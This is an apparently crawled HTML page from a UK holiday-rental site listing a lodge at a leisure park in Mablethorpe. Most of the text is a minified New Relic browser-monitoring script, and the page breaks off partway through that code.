

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hoseasons.co.uk/accom/grange-leisure-park-tgra/platinum-lodge-lp19852
body_size: 106050
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Platinum Lodge in Mablethorpe | Hoseasons</title><meta name="description" content="Brand new for 2021. Outstanding, spacious lodge with one double and two twin. Shower. Open plan lounge/diner with kitchen area. Verandah with garden furniture and outdoor hot tub.&lt;br /&gt;Images are representative and may not be the specific accommodation assigned on booking."/><meta property="og:title" content="Platinum Lodge in Mablethorpe | Hoseasons"/><meta property="og:url" content="https://www.hoseasons.co.uk/accom/grange-leisure-park-tgra/platinum-lodge-lp19852"/><meta property="og:description" content="Brand new for 2021. Outstanding, spacious lodge with one doubl..."/><meta property="og:image" content="https://img.chooseacottage.co.uk/property/TGR/640/TGRA-LP19852_IN01A_22.jpg"/><meta property="og:locale" content="en-GB"/><meta property="og:type" content="website"/><link rel="canonical" href="https://www.hoseasons.co.uk/accom/grange-leisure-park-tgra/platinum-lodge-lp19852"/><link rel="preload" href="https://img.chooseacottage.co.uk/property/935/840/935665.jpg"/><link rel="preconnect" href="https://static.age.awaze.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://app.usercentrics.eu"/><link rel="dns-prefetch" href="https://app.usercentrics.eu"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-32x32.png" sizes="32x32"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-16x16.png" sizes="16x16"/><meta name="next-head-count" content="20"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1475177275","agentToken":null,"applicationTime":188.136558,"transactionName":"ZFIDMRZRXkYHAEZaWl0YLwoWXVFZDxlXV2BBXk5P","queueTime":0,"ttGuid":"07d2389106ab8630"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1588645444",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIEU1RTAAYFUVE=",licenseKey:"60ca4489fe",applicationID:"1475177275",browserID:"1588645444"};;/*! For license information please see nr-loader-spa-1.302.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];l(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){d([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,u);const p=performance.now();let g;try{return f=t.apply(s,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,s,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,u),i(r+"end",[o,s,f],l,u)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=a}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>s,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",a="api",s="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:"MicroFrontendBrowserAgent","parent.id":r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{U:()=>i,c:()=>n})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function _(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new 